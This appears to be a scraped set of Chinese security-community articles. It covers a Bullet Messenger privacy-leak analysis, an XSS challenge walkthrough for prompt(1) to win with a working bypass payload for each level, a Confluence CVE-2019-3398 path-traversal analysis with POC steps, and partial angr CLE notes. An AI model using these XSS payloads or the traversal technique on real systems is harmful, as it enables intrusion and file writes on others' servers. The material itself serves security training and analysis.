与先前分析的任意文件删除漏洞相反,此漏洞的优点是更佳隐蔽,并且不会破坏站点上的任何数据。但是,它仍然需要与第一个漏洞相同的用户权限。所以我们的下一步是挖掘一个未验证的漏洞,或者使用历史遗留的未经身份验证的漏洞。总之将之前的努力全部串联起来,组成一个完整的exp-chain。
(未完待续...下篇见)
* 翻译自《How we found 5 0days in WordPress》- RIPS Technologies | 社区文章 |
# 子弹短信擦枪走火!隐私泄漏并涉黄?劝你不要操之过急
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
2018年8月20日,子弹短信正式上线。老罗仍然用一贯“改变世界”的口吻向世界宣布,子弹短信上线仅7天完成第一轮1.5亿元融资。但是近日产品爆出“信息泄露”、“涉黄社交”等安全隐患,想要冲破微信、短信原有的社交生态,初生的子弹短信究竟能走多远?
## “超高效率沟通”—子弹短信
子弹短信,是由北京快如科技研发、锤子科技投资的一款即时通讯App,其最大的亮点是高效沟通。
而这款次时代社交工具不仅支持语音、文本输入,同时还支持“语音输入、文字输出”。从子弹短信官微的介绍来看,“做一个超高效率的即时通讯软件”是子弹短信团队的愿景。而“语音”成为其突破的重中之重。
初版就功能来看,老罗和快如科技的确做出了许多尝试和努力,其中最主要的功能如下:
主要功能
以“语音”作为突破口,子弹短信选择与科大讯飞合作,用户可以自己选择发送信息的类型,用户可以同时发出「语音+文字」,其中语音可以拖动进度条,识别率高达97%。
除此之外,为了使用更加便捷,子弹短信采取了不安装也可以使用的设计。也就是说当其他用户收到了子弹短信之后,可以通过进入网页版直接查看信息并回复。
在国内的互联网大环境里,老罗似乎是个例外。他带着他的“锤子”一次次向我们走来,对于勇敢的“异世者”我们总是充满期待和宽容。
这次的子弹短信也不例外,正式上市后热度迅速飙升,上线两天冲到了 App Store 社交免费排行榜第 2 名,上线九天其激活用户量就超过4,000,000。
疯狂的热度和期待背后,我们暂时没有迎来社交方式变革,反而暴露了“隐私泄露”、“涉黄社交”等一系列问题……
## “任性条款”,信息泄露堪忧
在产品发布后,有人爆出子弹短信存在严重的漏洞。
### 网页版信息泄露
首先,个人信息可以通过网页浏览器查看,并且查看用户信息的页面采用可遍历的设计,还将用户ID直接作为链接地址,按照网址规则输入用户ID就可以查看到具体的用户信息。
而这用户信息不光子弹短信的ID,还包括账号所在地、对应的微博账号、微信账号、QQ信息、Smartisan账号等信息,最可怕的是这些在页面上被明文保存,当页面被打开这些信息也会被加载到本地,中间没有任何加密和其他安全措施。
也就是说,当你通过子弹短信发送消息时,会生成一个用户信息页面,里面记录该用户所输入的个人信息,并且该页面允许任何人查看。这样的“开放性”背后带来的的风险不可想象,首当其冲的就是“脱库”风险。在这样无加密的环境只需要编写一个程序,根据ID顺序依次访问各个网页并抓取其中字段信息,就可以得到一个庞大的用户数据库。
网友担忧
如果说按子弹短信官方给出的数据,仅上线9天,这个数据库一旦被脱库,就将有4,000,000个用户信息可能被泄露,后果不堪设想……
而目前大部分平台(比如微信)在网页版是需要校验身份的,用户信息多数是去敏的。通过对某些敏感信息通过脱敏规则进行数据的变形,实现敏感隐私数据的可靠保护。
### 手机号码泄露
除了网页版出现安全问题,还有部分网友反映添加了对方子弹短信之后界面会显示对方手机号码。
如果结合子弹短信的“发现锤友”功能,那随便添加就能知道附近人的手机号码,这带来的安全隐患也是不容小觑的。
### 任性的“隐私协议”
针对上面提到的各种隐私风险,我们不免都有点怕怕的,回头去看子弹短信官方的隐私协议,结果又被吓了一大跳。
收集信息范围较大,包括身份证、面部特征、护照,甚至指纹信息……
而下面这句更是引起来巨大争议,“快如科技将尽可能保障安全,但是对隐私信息的维护或保密无法做出任何确定性的保证或承诺”。
如果说官方都无法确定性保证信息不被泄露,那请问谁能保证?
子弹短信隐私协议
当然,互联网环境如此复杂,多渠道都可能出现信息泄露的情况。但是人家也都没好意思直接说“无法确定性保证”,大部分是根据不同情况做了一些责任的具体分配。
微信隐私保护指引
比如微信在《微信隐私保护指引》中表示,将努力为用户的信息安全提供保障,以防止信息的丢失、不当使用、未经授权访问或披露。并称“将在合理的安全水平内使用各种安全保护措施以保障信息的安全。若发生个人信息泄露等安全事件,会启动应急预案,阻止安全事件扩大,并以推送通知、公告等形式告知用户。”
## 社交之殇无法避免?
在前几天的文章中我们提到了airdrop中充斥大量“不良”消息(你的”苹果”可能有毒!变身“搭讪”利器,被“黑化”的AirDrop),无独有偶,此类信息又在子弹短信中也出现了。
不仅发送消息,还有很多群组内也充斥着这些信息,而且还缺乏群审核和群拉黑功能,相当于你随手搜群谁都进入……
社群充斥大量不良信息
听说一不小心火到国外也有这茬子事……
老外也在吐槽…
而这里就涉及到子弹短信在设计之初的一个重要功能——“与非子弹短信用户的好友也可以直接发送信息”。
如此一来,结合“发现锤友”、读取通讯录等功能,这简直就变成黑产的“移动信息发射台”,也难怪广大网友不停的吐槽。
网友吐槽
官方目前的监管力度很弱,目前对于这些不良用户和信息要是是用户举报,后台再进行手动处理的模式。
## 官方也在努力
2018年8月29日子弹短信也给出了官方声明,对于上述的隐私泄露等问题做出了一系列的改进。
官方声明
比如对网页版接口进行限频,从而减少“脱库”风险。对于手机号直接显示的情况也紧急修复了。官方的响应还是比较迅速的,在风险转化成危害之前就做出了努力,这大概是老罗和“快如科技”在此次子弹短信事件中做的最明智的一步。
当然,初生的产品难免磕磕绊绊,广大网友也提出了很多改进的建议:
* 账号注销和手机号更绑功能未上线;
* 对于未注册的用户直接短信发送链接,存在费用争议;
* 对于新闻信息流大家褒贬不一,目前来看过早的在社交软件中插入新闻(尤其直接是腾讯新闻、今日头条)难免引起不适;
* 对于陌生人直接发送消息,尤其很多不知名的链接,也很容易让人担忧背后是否安全,平台对于链接来源是否有检测等问题;
不敢点的链接
* 产品刚上线时,出现很多验证码和注册页面的卡顿、闪退现象,服务器不太稳定,不过这一点官方有在做出回应和优化;
* ……
聊到这里,至少从目前来看子弹短信的完成度,或多或少有些仓促了。从公司成立到产品第一版仅三个月时间。除了坚果手机自带的版本之外,移动端出来的Bug很多,目前IOS已经更新了四版,更新内容基本上均是修改软件Bug。
互联网圈子,节奏越来越快,老罗想要冲出原有的社交生态,迈出更具有可能性的一步。这是创新,是好事。但是过度的渲染、操之过急的“迈大步子”或许会让用户和创业者都迷失。
用户的隐私安全,应当是所有工作之中的重中之重,不容儿戏。在路上我们还需要再谨慎一些,莫将一片雄心被黑产所用。
参考来源:
1.《锤子子弹短信会成为主流吗?》——知乎
2.《冲上 App Store 榜第二名:罗永浩的《子弹短信》,真的能打赢微信…》——爱范儿
3.《请勿使用锤子的子弹短信,至少暂时别用!泄漏用户隐私,微信手机号一个都没落下,注册完就注销不了账号》——私银
更多黑产行业揭露内容,请关注公众号“极验”。 | 社区文章 |
## 前言:
prompt(1)to
win是一个比较经典的xss训练平台,主要的目的是绕过代码的约束条件然后执行prompt(1)便成功过关,不涉及xss之后的一些利用。本人做了一轮下来,学习到许多js的特性和语法特点,收获还是很多的。有些题目比较简单,就没有说的太多,个人认为比较有意思的题目会比较详细的说明。
练习平台:<http://prompt.ml>
* * *
## 第0关
function escape(input) {
// warm up
// script should be executed without user interaction
return '<input type="text" value="' + input + '">';
}
没有任何的过滤,直接闭合前后的尖括号即可
payload: 1">`<script>prompt(1)</script>`<"
* * *
## 第1关
function escape(input) {
// tags stripping mechanism from ExtJS library
// Ext.util.Format.stripTags
var stripTagsRE = /<\/?[^>]+>/gi;
input = input.replace(stripTagsRE, '');
return '<article>' + input + '</article>';
}
阅读代码,我们的输入经过了一段正则过滤
正则分析:过滤在<>里面的任何东西
* ?:表示匹配前面的子表达式(/)零次或一次
* [^>]:为负值字符集合,匹配未包含 > 的任意字符
* +:表示匹配前面的子表达式一次或多次
* gi:全局匹配+忽略大小写
**payload1: <img src=# onerror="prompt(1)"** (src引用的图片不存在则执行onerror事件)
**payload2: <body onload=prompt(1)//** (onload事件会在页面或图像加载完成后立即发生)
* * *
## 第2关
function escape(input) {
// v-- frowny face
input = input.replace(/[=(]/g, '');
// ok seriously, disallows equal signs and open parenthesis
return input;
}
正则分析:过滤了=以及(
由于输入遇到js代码会先执行js代码,此时的html编码未被解析,绕过正则后,由于前面的svg标签,会对html编码进行解析,payload的html编码便是(,因此可以成功执行
payload:<svg><script>prompt(1)</script>
* * *
## 第3关
function escape(input) {
// filter potential comment end delimiters
input = input.replace(/->/g, '_');
// comment the input to avoid script execution
return '<!-- ' + input + ' -->';
}
本题用_替换了-> , 不过用--!>也可闭合注释
payload:--!>`<script>prompt(1)</script>`
* * *
## 第4关
function escape(input) {
// make sure the script belongs to own site
// sample script: http://prompt.ml/js/test.js
if (/^(?:https?:)?\/\/prompt\.ml\//i.test(decodeURIComponent(input))) {
var script = document.createElement('script');
script.src = input;
return script.outerHTML;
} else {
return 'Invalid resource.';
}
}
本题利用的是@的特性进行远程访问服务器的js文件,构造的payload可以当做是以<http://prompt.ml>
作为身份验证去访问请求localhost/xss.js,由于src引用了这个文件,所以在js文件上写入`prompt(1)`,理论可以弹出1,但是由于本题的正则匹配,所以必须打入
`http://prompt.ml/@localhost/xss.js`才能满足正则匹配,而浏览器并不允许这样的格式,但是代码中有decodeURIComponent函数,可以将/改为%2f,完成绕过。
**payload:`http://prompt.ml%2f@localhost/xss.js`**
* * *
## 第5关
function escape(input) {
// apply strict filter rules of level 0
// filter ">" and event handlers
input = input.replace(/>|on.+?=|focus/gi, '_');
return '<input value="' + input + '" type="text">';
}
替换分析:将> ,onxx=(也就是替换了 onerror
=),focus替换为_,我们可以使用type将属性覆盖为image,并且在html中,属性描述不在同一行并不影响解析,因此可以利用换行以及type覆盖类型构造onerror格式的xss
**payload:"src=# type=image onerror
="prompt(1)**
* * *
## 第6关
function escape(input) {
// let's do a post redirection
try {
// pass in formURL#formDataJSON
// e.g. http://httpbin.org/post#{"name":"Matt"}
var segments = input.split('#');
var formURL = segments[0];
var formData = JSON.parse(segments[1]);
var form = document.createElement('form');
form.action = formURL;
form.method = 'post';
for (var i in formData) {
var input = form.appendChild(document.createElement('input'));
input.name = i;
input.setAttribute('value', formData[i]);
}
return form.outerHTML + ' \n\
<script> \n\
// forbid javascript: or vbscript: and data: stuff \n\
if (!/script:|data:/i.test(document.forms[0].action)) \n\
document.forms[0].submit(); \n\
else \n\
document.write("Action forbidden.") \n\
</script> \n\
';
} catch (e) {
return 'Invalid form data.';
}
}
根据代码以及注释,我们需要输入url#post格式的内容,最后的正则过滤了script和data,这样做的目的是防止我们利用JavaScript伪协议构造类似像action="javascript:alert(1)这样的语句。
js伪协议: javascript:alert("1") JavaScript后面的被解析为js语句,这样便是js的伪协议的应用
首先尝试构造javascript:prompt(1)#{"test":1},但是很遗憾,document.forms[0]过滤了script和data字符,没有办法成功提交表单,不过可以利用action进行覆盖。
action有这样的一个特性,如果前后都有action,访问action标签时访问的是后面的action的值。
<form action="javascript:prompt(1)" method="post"><input name="action" value="1"></form>
<script>
// forbid javascript: or vbscript: and data: stuff
if (!/script:|data:/i.test(document.forms[0].action))
document.forms[0].submit();
else
document.write("Action forbidden.")
</script>
以上是正确payload执行后的效果,也就是此时的action的值是1,绕过针对script的正则判断,成功提交表单。
**payload:javascript:prompt(1)#{"action":1}**
* * *
## 第7关
function escape(input) {
// pass in something like dog#cat#bird#mouse...
var segments = input.split('#');
return segments.map(function(title) {
// title can only contain 12 characters
return '<p class="comment" title="' + title.slice(0, 12) + '"></p>';
}).join('\n');
}
代码限定了一次只能输入12个字符
可以利用#拆分为数组的特点以及注释符绕过
<p class="comment" title=""><script>/*"></p>
<p class="comment" title="*/prompt(/*"></p>
<p class="comment" title="*/1)/*"></p>
<p class="comment" title="*/</script>"></p>
以上是输入正确的payload的效果。
**payload:`"><script>/*#*/prompt(/*#*/1)/*#*/</script>`**
* * *
## 第8关
function escape(input) {
// prevent input from getting out of comment
// strip off line-breaks and stuff
input = input.replace(/[\r\n</"]/g, '');
return ' \n\
<script> \n\
// console.log("' + input + '"); \n\
</script> ';
}
本题基本思路是利用unicode的行分隔符和段落分隔符进行绕过,但是网上有些payload没有用,
后来发现的办法是将 '\u2028prompt(1)\u2028-->'
在console模块输入,得到的便是payload,然而我在谷歌浏览器得到的字符串似乎没什么变化(u2028是unicode的行分隔符)
然而输入进去居然成功,乍一看觉得不可思议,其实粘贴到输入模块发现其实是有隐藏字符,真正的字符串解析的样子可以使用IE的console模块查看
* * *
## 第9关
function escape(input) {
// filter potential start-tags
input = input.replace(/<([a-zA-Z])/g, '<_$1');
// use all-caps for heading
input = input.toUpperCase();
// sample input: you shall not pass! => YOU SHALL NOT PASS!
return '<h1>' + input + '</h1>';
}
本题会将输入的内容全部转换为大写,而且还会将`<script>`转换为`<_SCRIPT>`
toUpperCase():把字符串转换为大写,(而且还可以转换一些unicode字符)
本题将 ſ 转换为S,这里的ſ字符应该是某个国家的unicode字符,转换后恰好对应s,因此可以完成绕过。
**payload:`< ſcript/ ſrc="http://localhost/xss.js"></ ſcript>`**
* * *
## 第10关
function escape(input) {
// (╯°□°)╯︵ ┻━┻
input = encodeURIComponent(input).replace(/prompt/g, 'alert');
// ┬──┬ ノ( ゜-゜ノ) chill out bro
input = input.replace(/'/g, '');
// (╯°□°)╯︵ /(.□. \)DONT FLIP ME BRO
return '<script>' + input + '</script> ';
}
本题将prompt替换为alert,但是同时也将‘替换为空,可以组合绕过一下
payload:prom'pt(1)
* * *
## 第11关
function escape(input) {
// name should not contain special characters
var memberName = input.replace(/[[|\s+*/\\<>&^:;=~!%-]/g, '');
// data to be parsed as JSON
var dataString = '{"action":"login","message":"Welcome back, ' + memberName + '."}';
// directly "parse" data in script context
return ' \n\
<script> \n\
var data = ' + dataString + '; \n\
if (data.action === "login") \n\
document.write(data.message) \n\
</script> ';
}
本题正则过滤了大量的符号,基本思路是利用js的一个特性进行绕过。可以通过下面这个例子来理解
>var array={"n":1,"n":2}
>array.n
>2
通过上面的例子我们知道,在js中,键名相同,输出后值是后面的变量的值,基本的构造思路是构造 ","message":"prompt(1)"
为了绕过正则,需要利用js的一个神奇的语法。
在js中,(prompt(1))instaneof"1"和(prompt(1))in"1"是可以成功弹窗的(可以自己在console试一下),其中双引号里面的1可以是任何字符,这里的in或者instanceof是运算符,所以可以有这样的语法结构。
**payload:"(prompt(1))instanceof" 或"(prompt(1))in"**
* * *
## 第12关
function escape(input) {
// in Soviet Russia...
input = encodeURIComponent(input).replace(/'/g, '');
// table flips you!
input = input.replace(/prompt/g, 'alert');
// ノ┬─┬ノ ︵ ( \o°o)\
return '<script>' + input + '</script> ';
}
本题依旧是将prompt替换为alert,但是和第10关的代码顺序稍许不同,可以用toString进行绕过
parseInt(string,radix):解析一个字符串并返回一个整数
toString():把一个逻辑值转换为字符串并返回结果
基本思路便是将prompt进行转换,但是注意其中字母最大的是t,也就是说至少要30进制才能完全转换
> parseInt("prompt",30)
> 630038579
> (630038579).toString(30)
>"prompt"
如果使用30进制一下,例如29进制,就会出现字符转回缺失
> parseInt("prompt",29)
> 18361375
> (18361375).toString(29)
> "promp"
**payload:eval((630038579).toString(30))(1)**
* * *
## 第13关
function escape(input) {
// extend method from Underscore library
// _.extend(destination, *sources)
function extend(obj) {
var source, prop;
for (var i = 1, length = arguments.length; i < length; i++) {
source = arguments[i];
for (prop in source) {
obj[prop] = source[prop];
}
}
return obj;
}
// a simple picture plugin
try {
// pass in something like {"source":"http://sandbox.prompt.ml/PROMPT.JPG"}
var data = JSON.parse(input);
var config = extend({
// default image source
source: 'http://placehold.it/350x150'
}, JSON.parse(input));
// forbit invalid image source
if (/[^\w:\/.]/.test(config.source)) {
delete config.source;
}
// purify the source by stripping off "
var source = config.source.replace(/"/g, '');
// insert the content using mustache-ish template
return '<img src="{{source}}">'.replace('{{source}}', source);
} catch (e) {
return 'Invalid image data.';
}
}
本题需要了解一个js的proto属性
proto:每个对象都会在内部初始化这个属性,当访问对象的某个属性时,如果不存在这个属性,便会去proto里寻找这个属性。
可以在console做个实验
>test={"r":1,"__proto__":{"r":2}}
Object { r: 1 }
>test.r
1
>delete test.r
true
>test.r
2
根据这样的特点,我们可以初步构造payload:{"source":"0"," **proto**
":{"source":"onerror=prompt(1)"}}
但是并不能绕过题目的过滤,于是便要利用replace的一个特性
>'11223344'.replace('2',"test")
"11test23344"
>'11223344'.replace('2',"$`test")
"1111test23344"
>'11223344'.replace('2',"$'test")
"1123344test23344"
>'11223344'.replace('2',"$&test")
"112test23344"
老实说这一段我参考别人的wp做了实验后还是不能很好的理解为什么replace会有这些特殊的参数用法,只能暂时先记住这些用法所构造的字符串的规律。因此针对本题就可以构造出我们的payload了
**payload: {"source":"'"," **proto** ": {"source":"$`onerror=prompt(1)>"}}**
* * *
## 第14关
function escape(input) {
// I expect this one will have other solutions, so be creative :)
// mspaint makes all file names in all-caps :(
// too lazy to convert them back in lower case
// sample input: prompt.jpg => PROMPT.JPG
input = input.toUpperCase();
// only allows images loaded from own host or data URI scheme
input = input.replace(/\/\/|\w+:/g, 'data:');
// miscellaneous filtering
input = input.replace(/[\\&+%\s]|vbs/gi, '_');
return '<img src="' + input + '">';
}
本题的输入都为大写字母,并且把//和任意字母替换成data:,看来是要构造data
URI格式的payload,后面还将\&和空白字符都替换了,所以不能使用十六进制字符。
正常的data URI应该是类似下面这样的
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgiWFNTIik8L3NjcmlwdD4=">test<a>
其中base64解码出来的结果是`<script>alert("XSS")</script>`
但是本题的输入全被转换成大写的,正常的payload是无法被解析,老实说这题的官方答案都无法成功执行,看解释的大概意思我猜是火狐浏览器是可以支持大写的base64的解析,然后精心构造一个大写的base64编码,解码后恰好可以达到上面的效果,便能够成功执行,但是我实验后是失败的,我看其他人的wp也都说失败了,emmm不是很清楚具体原因是什么。
**参考payload:"
><IFRAME/SRC="x:text/html;base64,ICA8U0NSSVBUIC8KU1JDCSA9SFRUUFM6UE1UMS5NTD4JPC9TQ1JJUFQJPD4=**
* * *
## 第15关
function escape(input) {
// sort of spoiler of level 7
input = input.replace(/\*/g, '');
// pass in something like dog#cat#bird#mouse...
var segments = input.split('#');
return segments.map(function(title, index) {
// title can only contain 15 characters
return '<p class="comment" title="' + title.slice(0, 15) + '" data-comment=\'{"id":' + index + '}\'></p>';
}).join('\n');
}
本题跟之前利用#和换行符绕过的思路类似,只不过本题需要再多加个svg以及用<!- - 和 -->进行注释
**payload:" ><svg><script>prompt(1)</script></svg>**
* * *
## 结束语
由于本人水平有限,如果有dalao发现文章有纰漏,还望能够指出,谢谢。 | 社区文章 |
# Confluence 路径穿越漏洞分析(CVE-2019-3398)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x01 漏洞概述
Confluence Server and Data Center had a path traversal vulnerability in the
downloadallattachments resource. A remote attacker who has permission to add
attachments to pages and / or blogs, or to create a new space or personal
space, or who has ‘Admin’ permissions for a space, can exploit this path
traversal vulnerability to write files to arbitrary locations which can lead
to remote code execution on systems that run a vulnerable version of
Confluence Server or Data Center.
根据官方文档的描述,我们大致能知道这是个需要权限的路径穿越的漏洞,并且可以将文件上传到任意路径。造成这个漏洞的关键点在于DownloadAllAttachments这个资源。在经过diff后,可以确定漏洞触发的关键点在于文件名的构造:
修复前
修复后
可以看到这里是对这里的attachment.getFileName所获取的文件名进行二次文件名获取。
## 0x02 漏洞分析
分析这个漏洞要从两个点入手:
* DownloadAllAttachments自身的处理流程
* 如何让文件名中包含../
在分析前我们应清楚哪里能调用DownloadAllAttachments,这样才方便调试。根据官方给出的临时修补措施,我们大致可以从附件管理的Download
all attachments这个地方入手:
### 2.1 DownloadAllAttachments处理流程
DownloadAllAttachments位于com.atlassian.confluence.pages.actions.DownloadAllAttachmentsOnPageAction,为了便于快速的解释这个漏洞,我用动态调试+静态分析的方法来进行说明。
我这里选取的是默认生成的Lay out your page (step 6 of 9)这个页面的下载全部附件进行测试的:
代码非常简单,分两部分来看:
可以看到在这里首先会将附件中的所有文件的基础信息置于一个数组中,然后对数组进行遍历,然后执行以下操作:
1. 根据文件名创建一个新的File对象(tmpFile)
2. 将文件内容写入输入流
3. 将FileOutputStream输出流指向File对象
4. 将输入流中的内容拷贝到FileOutputStream输出流中
这样就完成了将文件拷贝到另外一个位置的操作。
这里的attachment.getFileName():
而title名就是文件名:
getTempDirectoryForZipping():
是根据时间和随机数生成的一个目录,格式类似于download2q1gP165938,这里我们通过方法的名字就能看出这里是建立了一个创建一个zip的目录,这个目录在confluence_home/temp/
ok,知道了这些,继续向下看DownloadAllAttachments:
这里是完成将zip目录打包成zip文件的过程。
在进行文件复制的时候,我们注意到文件的路径是zip目录与文件名直接进行进行拼接生成的:
而这里就是整个目录穿越的关键,也就是说在生成zip文件前,如果附件列表中有文件的文件名是../../xxx的格式的话,就能进行目录穿越,在任意位置创建文件。
### 2.2 寻找利用链
默认情况下,我们是没有办法创建以.开头的文件的,如果想要上传一个文件名类似../../xxx的文件的话,最简单的思路是用burp中间改包,但是在这个例子中是不行的:
应该是进行了自动的过滤,这个方法行不通。我又注意到了在属性中好像能修改文件名:
但是也是不成功的:
就在我想要放弃的时候我尝试了一下编辑页面中的上传附件功能,竟然成功了:
在这里我点击下载全部,即可完成目录穿越:
我们来对比一下两种上传方式有什么不同。
**直接上传(FileStorer)**
直接上传这里是调用的com.atlassian.confluence.pages.actions.beans.FileStorer,关键点在:
在获取文件名时会对请求中的文件名进行处理:
会将文件名提取出来。
**利用插件上传**
在利用插件上传时用的是drag-and-drop这个插件在com.atlasian.confluence.plugins.dragdrop.UploadAction。
在处理请求时并未对请求中的文件名进行处理:
所以会保存我们恶意修改的文件名
至此该漏洞分析完毕。
## 0x03 构造POC
首先登陆后编辑附件数大于2个的页面,在页面中加入附件:
burp抓包修改上传文件的文件名:
在附件管理页面下载全部附件:
文件会生成到/confluence_home/temp/zip文件名../../目录中:
## 0x04 Reference
* https://confluence.atlassian.com/doc/confluence-security-advisory-2019-04-17-968660855.html | 社区文章 |
# Angr源码阅读笔记02
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
上一回我们从angr的`__init__.py`文件入手,到解析了`project.py`文件的内容,了解了一个基本的angr项目是怎么一步一步初始化到建立完成开始可以执行操作的,现在我们把目光放回到所有angr项目的基石-CLE类与angr的中间语言VEX-IR语言上,更进一步的理解整个angr系统的工作情况
## 一、一切的基石-CLE
angr 中的 CLE 模块用于将二进制文件载入虚拟地址空间,而CLE 最主要的接口就是 loader
类。loader类加载所有的对象并导出一个进程内存的抽象。生成该程序已加载和准备运行的地址空间
这里需要注意的是CLE模块本身的代码实现并不在Angr的源码里面,在Angr的源码里面它是已经以一个二进制包的形式调用,它真正的源码实现在另外一个仓库里面:
https://github.com/angr/cle
里面的README文件里面也介绍了CLE包的基础用法
>>> import cle
>>> ld = cle.Loader("/bin/ls")
>>> hex(ld.main_object.entry)
'0x4048d0'
>>> ld.shared_objects
{'ld-linux-x86-64.so.2': <ELF Object ld-2.21.so, maps [0x5000000:0x522312f]>,
'libacl.so.1': <ELF Object libacl.so.1.1.0, maps [0x2000000:0x220829f]>,
'libattr.so.1': <ELF Object libattr.so.1.1.0, maps [0x4000000:0x4204177]>,
'libc.so.6': <ELF Object libc-2.21.so, maps [0x3000000:0x33a1a0f]>,
'libcap.so.2': <ELF Object libcap.so.2.24, maps [0x1000000:0x1203c37]>}
>>> ld.addr_belongs_to_object(0x5000000)
<ELF Object ld-2.21.so, maps [0x5000000:0x522312f]>
>>> libc_main_reloc = ld.main_object.imports['__libc_start_main']
>>> hex(libc_main_reloc.addr) # Address of GOT entry for libc_start_main
'0x61c1c0'
>>> import pyvex
>>> some_text_data = ld.memory.load(ld.main_object.entry, 0x100)
>>> irsb = pyvex.lift(some_text_data, ld.main_object.entry, ld.main_object.arch)
>>> irsb.pp()
IRSB {
t0:Ity_I32 t1:Ity_I32 t2:Ity_I32 t3:Ity_I64 t4:Ity_I64 t5:Ity_I64 t6:Ity_I32 t7:Ity_I64 t8:Ity_I32 t9:Ity_I64 t10:Ity_I64 t11:Ity_I64 t12:Ity_I64 t13:Ity_I64 t14:Ity_I64
15 | ------ IMark(0x4048d0, 2, 0) ------ 16 | t5 = 32Uto64(0x00000000)
17 | PUT(rbp) = t5
18 | t7 = GET:I64(rbp)
19 | t6 = 64to32(t7)
20 | t2 = t6
21 | t9 = GET:I64(rbp)
22 | t8 = 64to32(t9)
23 | t1 = t8
24 | t0 = Xor32(t2,t1)
25 | PUT(cc_op) = 0x0000000000000013
26 | t10 = 32Uto64(t0)
27 | PUT(cc_dep1) = t10
28 | PUT(cc_dep2) = 0x0000000000000000
29 | t11 = 32Uto64(t0)
30 | PUT(rbp) = t11
31 | PUT(rip) = 0x00000000004048d2
32 | ------ IMark(0x4048d2, 3, 0) ------ 33 | t12 = GET:I64(rdx)
34 | PUT(r9) = t12
35 | PUT(rip) = 0x00000000004048d5
36 | ------ IMark(0x4048d5, 1, 0) ------ 37 | t4 = GET:I64(rsp)
38 | t3 = LDle:I64(t4)
39 | t13 = Add64(t4,0x0000000000000008)
40 | PUT(rsp) = t13
41 | PUT(rsi) = t3
42 | PUT(rip) = 0x00000000004048d6
43 | t14 = GET:I64(rip)
NEXT: PUT(rip) = t14; Ijk_Boring
}
### 1.1 CLE包的用法
按照Angr官方文档的说法,分析一个没有源码的二进制文件需要克服很多的困难,主要包含以下几种:
* 如何加载一个二进制文件到一个合适的分析器中
* 如何将二进制转化为中间表示形式(intermediate representation)
* 执行分析,可以是:
* 对二进制文件局部或整体的静态分析(比如依赖分析,程序切片)
* 对程序状态空间的符号化探索(比如“我们可以执行这个程序直到我们找到一个溢出吗?”)
* 上述两种分析在某些程度上的结合(比如“我们只执行程序中对内存写的程序片段来找到一个溢出。”)
而Angr均提供了应对上述挑战的组件,我们的CLE包就是为了解决第一个问题,关于第二个问题我们将在之后的VEX
IR的介绍里面提到。这一章节我们将根据官方文档的视角进行学习
CLE
loader(`cle.Loader`)表示整个加载的二进制对象集合,加载并映射到单个内存空间。每个二进制对象都由一个可以处理其文件类型(`cle.Backend`)的加载器后端加载。例如,`cle.ELF`用于加载ELF二进制文件
一般情况下,CLE 会自动选择对应的 backend,也可以自己指定。有的 backend 需要 同时指定架构
名称 | 描述
---|---
elf | ELF文件的静态加载器 (基于PyELFTools)
pe | PE文件静态加载器 (基于PEFile)
mach-o | Mach-O文件的静态加载器
cgc | CGC (Cyber Grand Challenge)二进制的静态加载器
backedcgc | CGC 二进制的静态加载器,允许指定内存和寄存器
elfcore | ELF 核心转储的静态加载器
blob | 将文件作为平面镜像加载到内存中
#### 1.1.1 加载对象及其地址空间
我们可以通过loader来查看二进制文件加载的共享库,以及执行对加载地址空间相关的基本查询,按照官方文档例如:
# All loaded objects
>>> proj.loader.all_objects
[ <ELF Object fauxware, maps [0x400000:0x60105f]>,
<ELF Object libc.so.6, maps [0x1000000:0x13c42bf]>,
<ELF Object ld-linux-x86-64.so.2, maps [0x2000000:0x22241c7]>,
<ELFTLSObject Object cle##tls, maps [0x3000000:0x300d010]>,
<KernelObject Object cle##kernel, maps [0x4000000:0x4008000]>,
<ExternObject Object cle##externs, maps [0x5000000:0x5008000]>
# This is the "main" object, the one that you directly specified when loading the project
>>> proj.loader.main_object
<ELF Object true, maps [0x400000:0x60105f]>
# This is a dictionary mapping from shared object name to object
>>> proj.loader.shared_objects
{ 'libc.so.6': <ELF Object libc.so.6, maps [0x1000000:0x13c42bf]>
'ld-linux-x86-64.so.2': <ELF Object ld-linux-x86-64.so.2, maps [0x2000000:0x22241c7]>}
# Here's all the objects that were loaded from ELF files
# If this were a windows program we'd use all_pe_objects!
>>> proj.loader.all_elf_objects
[ <ELF Object true, maps [0x400000:0x60105f]>,
<ELF Object libc.so.6, maps [0x1000000:0x13c42bf]>,
<ELF Object ld-linux-x86-64.so.2, maps [0x2000000:0x22241c7]>]
# Here's the "externs object", which we use to provide addresses for unresolved imports and angr internals
>>> proj.loader.extern_object
<ExternObject Object cle##externs, maps [0x5000000:0x5008000]>
# This object is used to provide addresses for emulated syscalls
>>> proj.loader.kernel_object
<KernelObject Object cle##kernel, maps [0x4000000:0x4008000]>
# Finally, you can to get a reference to an object given an address in it
>>> proj.loader.find_object_containing(0x400000)
<ELF Object true, maps [0x400000:0x60105f]>
* `proj.loader.all_objects`:可以查看这个程序加载的所有对象对应内存的加载地址
* `proj.loader.main_object`:这个可以查看我们项目里选择分析的程序的相应信息,也就是我们自己手动选择加载的程序,例如我们之前测试的程序`test`之类的
* `proj.loader.shared_objects`:查看二进制文件加载的共享库,以及执行对加载地址空间相关的基本查询
* `proj.loader.all_elf_objects`:这个是查看所有ELF格式的对象及其加载地址空间,在Windows里面我们就要使用`all_pe_objects`而不是`all_elf_objects`
* `proj.loader.extern_object`:这个也就是加载所有的`extern`对象及其加载地址空间
* `proj.loader.kernel_object`:这个就是加载系统内核加载地址空间
* `proj.loader.find_object_containing(0x400000)`:这个我们可以通过提供地址空间内存返回处于这个内存加载地址空间的对象名称,也就是个反查询的功能
我们可以直接与这些对象进行交互以从中提取元数据:
>>> obj = proj.loader.main_object
# The entry point of the object
>>> obj.entry
0x400580
>>> obj.min_addr, obj.max_addr
(0x400000, 0x60105f)
# Retrieve this ELF's segments and sections
>>> obj.segments
<Regions: [<ELFSegment offset=0x0, flags=0x5, filesize=0xa74, vaddr=0x400000, memsize=0xa74>,
<ELFSegment offset=0xe28, flags=0x6, filesize=0x228, vaddr=0x600e28, memsize=0x238>]>
>>> obj.sections
<Regions: [<Unnamed | offset 0x0, vaddr 0x0, size 0x0>,
<.interp | offset 0x238, vaddr 0x400238, size 0x1c>,
<.note.ABI-tag | offset 0x254, vaddr 0x400254, size 0x20>,
...etc
# You can get an individual segment or section by an address it contains:
